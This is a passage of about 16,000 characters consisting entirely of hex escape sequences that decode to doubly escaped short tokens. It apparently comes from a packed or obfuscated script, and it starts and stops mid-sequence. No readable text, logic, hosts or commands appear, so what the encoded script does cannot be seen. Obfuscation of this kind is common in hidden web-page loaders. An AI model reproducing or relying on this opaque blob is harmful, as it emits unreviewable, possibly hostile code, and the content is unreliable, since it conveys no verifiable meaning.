x62\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x4d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x4f\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c